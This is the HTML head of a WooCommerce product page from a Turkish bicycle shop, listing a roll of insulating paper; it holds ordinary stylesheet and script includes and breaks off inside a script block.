

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/
body_size: 34325
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kasimpasabisiklet.com.tr/xmlrpc.php">

	<title>Yalıtkan Arpa Kagıt 65 mm 1 rulo 100 metre &#8211; Kasımpaşa Bisiklet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; akışı" href="https://kasimpasabisiklet.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; yorum akışı" href="https://kasimpasabisiklet.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2Furun%2Fyalitkan-arpa-kagit-65-mm-1-rulo-50-metre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2Furun%2Fyalitkan-arpa-kagit-65-mm-1-rulo-50-metre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kasimpasabisiklet.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://kasimpasabisiklet.com.tr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/cargo-tracking-for-woocommerce/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paymendo_bank_transfer_site_css-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/css/site.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768502338' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-7.css?ver=1768502338' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-count-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-product-count.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_516727-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/xts-header_516727-1716499345.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2025/12/xts-theme_settings_default-1764855916.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742373040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742373045' type='text/css' media='all' />
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
